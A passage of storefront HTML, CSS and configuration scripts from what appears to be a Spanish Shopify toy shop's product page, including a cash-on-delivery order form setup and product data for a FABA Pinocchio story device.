.spf-product-card.spf-product-card__template-5 a.open-quick-view:hover{
  color: #FFFFFF !important;
  border: 1px solid #000000 !important;
  background: #000000 !important;
}
span.spf-product__label.spf-product__label-soldout{
  color: #ffffff;
  background: #989898;
}
span.spf-product__label.spf-product__label-sale{
  color: #F0F0F0;
  background: #d21625;
}
.spf-product-card__vendor a{
  color: #969595;
  font-size: 13px;
  font-family: "Poppins", sans-serif;   font-weight: 400;   font-style: normal; }
.spf-product-card__vendor a:hover{
  color: #969595;
}
.spf-product-card__price-wrapper{
  font-size: 14px;
}
.spf-image-ratio{
  padding-top:100% !important;
}
.spf-product-card__oldprice,
.spf-product-card__saleprice,
.spf-product-card__price,
.gfqv-product-card__oldprice,
.gfqv-product-card__saleprice,
.gfqv-product-card__price
{
  font-size: 14px;
   font-family: inherit;   font-weight: normal;   font-style: normal; }

span.spf-product-card__price, span.gfqv-product-card__price{
  color: #141414;
}
span.spf-product-card__oldprice, span.gfqv-product-card__oldprice{
  color: #969595;
}
span.spf-product-card__saleprice, span.gfqv-product-card__saleprice{
  color: #d21625;
}
/* Product Title */
.h4.spf-product-card__title{
    
}
.h4.spf-product-card__title a{

}

/* Product Vendor */
.spf-product-card__vendor{
    
}
.spf-product-card__vendor a{

}

/* Product Price */
.spf-product-card__price-wrapper{
    
}

/* Product Old Price */
span.spf-product-card__oldprice{
    
}

/* Product Sale Price */
span.spf-product-card__saleprice{
    
}

/* Product Regular Price */
span.spf-product-card__price{

}

/* Quickview button */
.open-quick-view{
    
}

/* Add to cart button */
button.spf-product__form-btn-addtocart{
    
}

/* Product image */
img.spf-product-card__image{
    
}

/* Sale label */
span.spf-product__label.spf-product__label.spf-product__label-sale{
    
}

/* Sold out label */
span.spf-product__label.spf-product__label.spf-product__label-soldout{
    
}</style><script>
            window.addEventListener('globoFilterRenderCompleted', function () {
              if(typeof theme != 'undefined' && typeof theme.sections != 'undefined' && typeof theme.Collection!= 'undefined'TemplateSection) {
                theme.Sections.register('collection-template', theme.CollectionTemplateSection, {
                  deferredLoad: false
                });
              }
            });
          </script>
          
  

<style>#gf-products { gap:0;}

#gf-tree .noUi-base, #gf-tree .noUi-connects {
    height: 3px !important;
}
#gf-tree .noUi-connect {
    display: block !important;
    background: #000000 !important;
}
#gf-tree .noUi-handle {
    top: -10px !important;
    border: 3px solid #fff !important;
    background: #333 !important;
    cursor: grab !important;
}
#gf-tree .noUi-handle.noUi-handle-lower {
    right: -10px !important;
}
#gf-tree .noUi-target {
  height: auto;
  border: none;
  box-shadow: none;
 background: transparent;
}</style><script></script><script>
  const productGrid = document.querySelector('[data-globo-filter-items]')
  if(productGrid){
    if( productGrid.id ){
      productGrid.setAttribute('old-id', productGrid.id)
    }
    productGrid.id = 'gf-products';
  }
</script>
<script>if(window.AVADA_SPEED_WHITELIST){const spfs_w = new RegExp("smart-product-filter-search", 'i'); if(Array.isArray(window.AVADA_SPEED_WHITELIST)){window.AVADA_SPEED_WHITELIST.push(spfs_w);}else{window.AVADA_SPEED_WHITELIST = [spfs_w];}} </script><!-- END app block --><!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->




  
    <script defer src="https://cdn.shopify.com/extensions/019bcc7f-a2a3-7c55-a0b7-da02744a00cb/easysell-421/assets/COUNTRIES-ES.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019bcc7f-a2a3-7c55-a0b7-da02744a00cb/easysell-421/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bcc7f-a2a3-7c55-a0b7-da02744a00cb/easysell-421/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bcc7f-a2a3-7c55-a0b7-da02744a00cb/easysell-421/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bcc7f-a2a3-7c55-a0b7-da02744a00cb/easysell-421/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019bcc7f-a2a3-7c55-a0b7-da02744a00cb/easysell-421/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"size":"18","type":"title","style":{"color":"#e67a99","fontSize":"18","textAlign":"left","fontWeight":"900"},"title":"PAGO CONTRAREEMBOLSO","value":"header","weight":"600","alignment":"center"},{"type":"cart_content","label":"Cart content","value":"cart_content"},{"type":"order_summary","label":"Order summary","value":"order_summary","labels":{"total":"Total","discount":"Descuento","shipping":"Envío","subtotal":"Subtotal"}},{"type":"shipping_options","label":"Shipping options","value":"shipping_options","labels":{"free":"Gratis","shipping_options":"Opciones de envío"},"hideShippingOptionsIfSingle":true},{"icon":"bi-person-circle","type":"text","error":null,"label":"Last Name","title":"Nombre completo","value":"last_name","required":true,"enableIcon":true,"placeholder":"Nombre completo"},{"icon":"bi-telephone-fill","type":"text","error":null,"label":"Phone","title":"Teléfono","value":"phone","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"Teléfono"},{"icon":"bi-envelope-fill","type":"text","error":null,"label":"Correo electrónico","title":"Correo electrónico","value":"email","prefix":null,"required":true,"enableIcon":true,"placeholder":"Correo electrónico"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Address","title":"Dirección","value":"address","required":true,"enableIcon":true,"placeholder":"Dirección"},{"icon":"bi-hash","type":"text","error":null,"label":"Postal code","title":"Codígo Postal","value":"zip","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"Codígo Postal"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Province (State)","title":"Provincia","value":"province","required":true,"enableIcon":true,"placeholder":"Provincia","prepopulate":true,"removeOptions":true,"optionsToRemove":"Las Palmas\nSanta Cruz de Tenerife\nIlles Balears\nIslas Baleares\nCeuta\nMelilla"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"City","title":"Ciudad","value":"city","required":true,"enableIcon":true,"placeholder":"Ciudad","prepopulate":false},{"type":"text","error":null,"label":"Código de descuento","title":"Código de descuento","value":"discount","prefix":null,"required":false,"enableIcon":false,"placeholder":"Código de descuento","applyButtonText":"Aplicar"},{"type":"checkbox","error":null,"label":null,"title":null,"value":"buyer_accepts_marketing","options":["¡Suscríbete para mantenerte actualizado con nuevos productos y ofertas!"],"required":false,"hideLabel":true},{"type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":16,"background":"#e67a99","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":0,"boxShadowOpacity":0},"title":"COMPRAR CONTRAREEMBOLSO- {total}","value":"cta","animation":"none","backgroundColor":"#000000"}],"translations":null,"settings":{"css":null,"fee":{"type":"fixed","value":0,"enabled":false,"taxable":false},"tax":{"rate":"0","enabled":false,"taxes_included":true},"apply":"collections","active":false,"pixels":[{"type":"fbq","value":"3623080367757045"}],"sticky":false,"hidebuy":true,"cpbStyle":{"color":"#080808","fontSize":15,"animation":"none","background":"#ECEAEA","borderColor":"#EB88A5","borderStyle":"solid","borderWidth":0,"borderRadius":26,"boxShadowOpacity":0},"cpb_icon":"cart-fill","cpb_text":"Paga al recibir tu pedido","endpoint":null,"hide_atc":false,"products":[],"purchase":null,"formStyle":{"color":"#000000","fontSize":16,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":0},"form_type":"popup","placement":"product","redirects":"default","apply_type":"blacklist","cpb_button":true,"formConfig":{"rtl":false,"hideLabel":false,"enableIcon":true,"labelsAlignment":"auto","disableAutocomplete":false},"cod_gateway":true,"collections":[{"id":"gid://shopify/Collection/629345648972"},{"id":"gid://shopify/Collection/600614437196"},{"id":"gid://shopify/Collection/626292326732"},{"id":"gid://shopify/Collection/600975802700"},{"id":"gid://shopify/Collection/604347302220"},{"id":"gid://shopify/Collection/600975737164"},{"id":"gid://shopify/Collection/612423008588"},{"id":"gid://shopify/Collection/600975835468"},{"id":"gid://shopify/Collection/626291147084"},{"id":"gid://shopify/Collection/607197757772"},{"id":"gid://shopify/Collection/607197725004"},{"id":"gid://shopify/Collection/600619254092"},{"id":"gid://shopify/Collection/606192042316"},{"id":"gid://shopify/Collection/600614601036"}],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"pincodesType":"whitelist","redirect_url":"https://","send_receipt":true,"translations":[],"formCountries":["ES"],"hide_checkout":false,"thankyou_text":"<h3>🎉  Su pedido ha sido realizado con éxito 🎉 🎉</h3>\r\n<h4>🎉  Gracias por comprar con nosotras 🎉</h4>","excluded_pages":["index","drawer","collection","search"],"shippingConfig":{"type":"custom","enabled":true,"customRates":[{"id":"cygt2omeygctjjbiuklyj","name":"CONTRAREEMBOLSO","type":null,"price":"6.50","condition":null,"provinces":["Albacete","Alicante","Almeria","Araba","Asturias","Ávila","Badajoz","Barcelona","Bizkaia","Burgos","Caceres","Cádiz","Cantabria","Castellón","Ciudad Real","Córdoba","Cuenca","Gipuzkoa","Girona","Granada","Guadalajara","Huelva","Huesca","Jaén","La Rioja","Léon","Lleida","Lugo","Madrid","Málaga","Murcia","Navarra","Ourense","Palencia","Pontevedra","Salamanca","Segovia","Sevilla","Soria","Tarragona","Teruel","Toledo","Valencia","Valladolid","Zamora","Zaragoza","A Coruña"],"hasCondition":false,"limitProvinces":true}]},"single_product":false,"fullScreenPopup":false,"disable_autofill":false,"native_placement":"after","disable_abandoned":true,"include_client_ip":false,"order_tag_enabled":true,"restrict_pincodes":false,"auto_detect_pixels":true,"disable_on_soldout":true,"disable_auto_discount":false,"original_phone_format":false,"customerBlockedMessage":"Lo sentimos, no se te permite realizar más pedidos, por favor intenta más tarde","send_fulfillment_receipt":false},"shop":"manodesantaoficial.myshopify.com"};
  
  
  
    
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019bcc7f-a2a3-7c55-a0b7-da02744a00cb/easysell-421/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '€{{amount_with_comma_separator}} EUR';
    
    var ES_CURRENCY = "EUR";
    
    
    var ES_INITIAL_PRODUCT = {"id":8622788739404,"title":"Cuentos Las aventuras de Pinocho FABA","handle":"cuentos-las-aventuras-de-pinocho-faba","description":"\u003cp\u003eCrea momentos mágicos y especiales para la hora del cuento con el Cuentacuentos FABA de Las aventuras de Pinocho!\u003c\/p\u003e\n\u003cp\u003eEl dispositivo educativo y divertido es perfecto para padres que quieren fomentar la curiosidad de sus hijos. ¡Conozca a Pinocho un travieso y encantador muñeco de madera que cobra vida!\u003c\/p\u003e\n\u003cp\u003eExplora sus aventuras y descubre lecciones sobre responsabilidad y empatía junto con personajes inolvidables. Completa la historia con preguntas estimulantes y una actividad divertida, y disfruta también de \"Un osito por amigo\" en el mismo sonoro. Sumérgete en un ambiente de respeto, altruismo y fraternidad.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCaracterísticas\u003c\/strong\u003e:\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eEdad recomendada +4 años\u003c\/li\u003e\n\u003cli\u003eUso sencillo para los peques\u003c\/li\u003e\n\u003cli\u003eConfiguración en dos sencillos pasado para el adulto\u003c\/li\u003e\n\u003cli\u003eDuración aproximada 30 min\u003c\/li\u003e\n\u003cli\u003eEditorial Musical: Grupo Edebé\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e","published_at":"2023-06-19T12:01:54+02:00","created_at":"2023-06-19T12:01:54+02:00","vendor":"FABA","type":"Juguetes","tags":["20","Desde 0 meses","Desde 12 meses y más","Desde 18 meses y más","Desde 2 años","Desde 3 años","Desde 6 meses y más","Editar","Faba","Juguete musical","Juguetes por edad","Juguetes por tipo de juego","Más de 4 años","Tecnología","TVBF"],"price":1290,"price_min":1290,"price_max":1290,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46832640131404,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Cuentos Las aventuras de Pinocho FABA","public_title":null,"options":["Default Title"],"price":1290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"9788831279796","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662","\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663"],"featured_image":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662","options":["Title"],"media":[{"alt":"Cuentos Las aventuras de Pinocho FABA - manodesantaoficial","id":42989309919564,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662","width":810},{"alt":"Cuentos Las aventuras de Pinocho FABA - manodesantaoficial","id":42989312737612,"position":2,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663","width":810}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eCrea momentos mágicos y especiales para la hora del cuento con el Cuentacuentos FABA de Las aventuras de Pinocho!\u003c\/p\u003e\n\u003cp\u003eEl dispositivo educativo y divertido es perfecto para padres que quieren fomentar la curiosidad de sus hijos. ¡Conozca a Pinocho un travieso y encantador muñeco de madera que cobra vida!\u003c\/p\u003e\n\u003cp\u003eExplora sus aventuras y descubre lecciones sobre responsabilidad y empatía junto con personajes inolvidables. Completa la historia con preguntas estimulantes y una actividad divertida, y disfruta también de \"Un osito por amigo\" en el mismo sonoro. Sumérgete en un ambiente de respeto, altruismo y fraternidad.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCaracterísticas\u003c\/strong\u003e:\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eEdad recomendada +4 años\u003c\/li\u003e\n\u003cli\u003eUso sencillo para los peques\u003c\/li\u003e\n\u003cli\u003eConfiguración en dos sencillos pasado para el adulto\u003c\/li\u003e\n\u003cli\u003eDuración aproximada 30 min\u003c\/li\u003e\n\u003cli\u003eEditorial Musical: Grupo Edebé\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e"};
    ES_INITIAL_PRODUCT.options = [{"name":"Title","position":1,"values":["Default Title"]}];
    
    
    var ES_PRODUCT_COLLECTIONS = [{"id":666278691148,"handle":"black-friday-1","title":"Black Friday","updated_at":"2026-01-19T13:16:03+01:00","body_html":"","published_at":"2025-11-25T09:43:30+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"not_equals","condition":"Bolsas de Cumple"},{"column":"tag","relation":"not_equals","condition":"Bebé"},{"column":"tag","relation":"not_equals","condition":"Infantiles"},{"column":"tag","relation":"not_equals","condition":"Libro"},{"column":"tag","relation":"not_equals","condition":"tarjetas regalo"},{"column":"tag","relation":"not_equals","condition":"doll"}],"published_scope":"global"},{"id":600625840460,"handle":"desde-0-meses","title":"Desde 0 meses","updated_at":"2026-01-18T13:15:24+01:00","body_html":"","published_at":"2023-04-20T13:59:08+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Desde 0 meses"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:27+02:00","alt":null,"width":800,"height":800,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/desde-0-meses-manodesantaoficial.jpg?v=1747134568"}},{"id":600625905996,"handle":"desde-12-meses-y-mas","title":"Desde 12 meses y más","updated_at":"2026-01-18T13:15:24+01:00","body_html":"","published_at":"2023-04-20T13:59:52+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Desde 12 meses y más"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:31+02:00","alt":null,"width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/desde-12-meses-y-mas-manodesantaoficial.jpg?v=1747134572"}},{"id":600625938764,"handle":"desde-18-meses-y-mas","title":"Desde 18 meses y más","updated_at":"2026-01-18T13:15:24+01:00","body_html":"\u003cp\u003eDescubre nuestra colección \"Desde 18 meses y más\" en Mano de Santa, perfectamente adaptada para niños pequeños en pleno desarrollo.\u003c\/p\u003e","published_at":"2023-04-20T14:00:20+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Desde 18 meses y más"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:33+02:00","alt":null,"width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/desde-18-meses-y-mas-manodesantaoficial.jpg?v=1747134574"}},{"id":600625971532,"handle":"desde-2-anos","title":"Desde 2 años","updated_at":"2026-01-18T13:15:24+01:00","body_html":"\u003cp\u003eExplora nuestra colección \"Desde 2 años\" en Mano de Santa, especialmente diseñada para niños en esta emocionante etapa de crecimiento y descubrimiento.\u003c\/p\u003e","published_at":"2023-04-20T14:00:56+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Desde 2 años"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:35+02:00","alt":null,"width":500,"height":500,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/desde-2-anos-manodesantaoficial.jpg?v=1747134576"}},{"id":600626037068,"handle":"desde-3-anos","title":"Desde 3 años","updated_at":"2026-01-18T13:15:24+01:00","body_html":"","published_at":"2023-04-20T14:01:10+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Desde 3 años"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:38+02:00","alt":"Desde 3 años - manodesantaoficial","width":1080,"height":1080,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/desde-3-anos-manodesantaoficial.jpg?v=1747134579"}},{"id":600625873228,"handle":"desde-6-meses-y-mas","title":"Desde 6 meses y más","updated_at":"2026-01-18T13:15:24+01:00","body_html":"","published_at":"2023-04-20T13:59:33+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Desde 6 meses y más"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:29+02:00","alt":null,"width":500,"height":500,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/desde-6-meses-y-mas-manodesantaoficial.jpg?v=1747134570"}},{"id":612071211340,"handle":"faba","title":"FABA","updated_at":"2026-01-18T13:15:24+01:00","body_html":"","published_at":"2023-11-16T01:55:01+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Faba"}],"published_scope":"global","image":{"created_at":"2025-05-21T13:22:05+02:00","alt":null,"width":500,"height":500,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/faba-manodesantaoficial_0ee419d8-732c-45b3-b49b-aae1d94a8e76.jpg?v=1747826525"}},{"id":600627249484,"handle":"juguete-musical","title":"Juguete musical","updated_at":"2026-01-18T13:15:24+01:00","body_html":"\u003cp\u003eSumérgete en el ritmo y la melodía con nuestra colección de juguetes musicales en Mano de Santa. \u003c\/p\u003e","published_at":"2023-04-20T14:20:22+02:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Juguete musical"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:10:00+02:00","alt":"COLECCION JUGUETE MUSICAL  CUENTA CUENTOS FABA","width":500,"height":500,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/juguete-musical-manodesantaoficial.jpg?v=1747134601"}},{"id":600353145164,"handle":"juguetes","updated_at":"2026-01-19T13:16:03+01:00","published_at":"2023-04-15T12:12:51+02:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"Juguetes","body_html":"\u003cspan style=\"font-weight: 400;\"\u003eEspecializados en juguetes para aprender jugando: Juegos de madera, puzzles, juegos de mesa, construcción y manualidades, que potencian el desarrollo de capacidades y habilidades como: imaginación, coordinación, clasificación, orden, entre otros.\u003c\/span\u003e","image":{"created_at":"2025-05-13T13:07:53+02:00","alt":"Juguetes - manodesantaoficial","width":800,"height":800,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/juguetes-manodesantaoficial.jpg?v=1747134474"}},{"id":600625807692,"handle":"juguetes-por-edad","title":"Juguetes por edad","updated_at":"2026-01-18T13:15:24+01:00","body_html":"","published_at":"2023-04-20T13:57:12+02:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Juguetes por edad"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:25+02:00","alt":"ciclo de evolución de infantil a adolécete en dibujos de una niña","width":1164,"height":806,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/juguetes-por-edad-manodesantaoficial.jpg?v=1747134566"}},{"id":611338781004,"handle":"marcas","title":"Marcas","updated_at":"2026-01-19T13:16:03+01:00","body_html":"","published_at":"2023-11-02T16:29:49+01:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"MELI"},{"column":"tag","relation":"equals","condition":"Hape"},{"column":"tag","relation":"equals","condition":"dutch"},{"column":"tag","relation":"equals","condition":"Djeco"},{"column":"tag","relation":"equals","condition":"Faba"},{"column":"tag","relation":"equals","condition":"primo"},{"column":"tag","relation":"equals","condition":"souza"},{"column":"tag","relation":"equals","condition":"GREAT"},{"column":"tag","relation":"equals","condition":"MOSES"},{"column":"tag","relation":"equals","condition":"LITTLE DUTCH"},{"column":"tag","relation":"equals","condition":"imanix"}],"published_scope":"global"},{"id":613246370124,"handle":"menos-de-19-99-euros","title":"Menos de 19,99 Euros","updated_at":"2026-01-19T13:16:03+01:00","body_html":"","published_at":"2023-12-06T13:12:35+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"20"}],"published_scope":"global"},{"id":600626069836,"handle":"mas-de-4-anos","title":"Más de 4 años","updated_at":"2026-01-19T13:16:03+01:00","body_html":"\u003cp\u003eDescubre nuestra colección \"Desde 4 años\" en Mano de Santa, diseñada para niños que están creciendo y explorando más activamente el mundo a su alrededor.\u003c\/p\u003e","published_at":"2023-04-20T14:01:28+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Más de 4 años"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:40+02:00","alt":null,"width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/mas-de-4-anos-manodesantaoficial.jpg?v=1747134581"}},{"id":600353472844,"handle":"novedades","updated_at":"2026-01-19T13:16:03+01:00","published_at":"2023-04-15T12:12:54+02:00","sort_order":"created-desc","template_suffix":"","published_scope":"web","title":"Novedades","body_html":"\u003cp\u003eLos productos más molones que han llegado a Mano de Santa Oficial están esperándote aquí\u003cstrong\u003e ¡Descúbrelos!\u003c\/strong\u003e\u003c\/p\u003e","image":{"created_at":"2025-05-13T13:08:17+02:00","alt":"Fotografía de una niña con cámara de fotos e madera de juguete","width":500,"height":500,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/novedades-manodesantaoficial_fdd5f155-0898-4919-adbe-fd8f0d466f02.jpg?v=1747134498"}},{"id":604974645580,"handle":"tecnologia-para-ninos","title":"Tecnología para niños","updated_at":"2026-01-18T13:15:24+01:00","body_html":"\u003cp\u003eDescubre nuestra colección de tecnología para niños en Mano de Santa, diseñada para entretener y educar a la nueva generación. \u003c\/p\u003e","published_at":"2023-07-05T12:21:57+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Tecnología"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:11:08+02:00","alt":"FFOTO DE LA CATEGORIA TECNOLOGÍA PARA PEQUES CON FOTO DE LA CAMRA DE FOTOS EXPERT DE HOPPSTAR","width":1500,"height":1500,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/tecnologia-para-ninos-manodesantaoficial.jpg?v=1764836935"}},{"id":600626889036,"handle":"tipos-de-juego","title":"Tipos de juego","updated_at":"2026-01-18T13:15:24+01:00","body_html":"","published_at":"2023-04-20T14:18:15+02:00","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Juguetes por tipo de juego"},{"column":"tag","relation":"equals","condition":"Marionetas"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:42+02:00","alt":"colección tipo de juego ","width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/tipos-de-juego-manodesantaoficial_42e82fcd-9555-4da7-beab-5af948ae4786.jpg?v=1747134584"}},{"id":633712247116,"handle":"top-ventas-en-navidad","title":"TOP VENTAS BLACK FRIDAY","updated_at":"2026-01-18T13:15:24+01:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2024-11-27T00:23:04+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"TVBF"}],"published_scope":"global","image":{"created_at":"2025-11-21T13:45:25+01:00","alt":null,"width":1287,"height":1287,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/ConstruccionMagna-TilesPetPlayhouse_50piezaslifestylegrande.jpg?v=1763729125"}}];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
  
  
  <style id="es-css">
      [data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bcc7f-a2a3-7c55-a0b7-da02744a00cb/easysell-421/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bcc7f-a2a3-7c55-a0b7-da02744a00cb/easysell-421/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bcc7f-a2a3-7c55-a0b7-da02744a00cb/easysell-421/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->




  
<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-site-verification/15507c6e-1aa3-45d3-b698-7e175e033440 -->





<script>
  window.AVADA_SITE_VERTIFICATION_ENABLED = true;
</script>


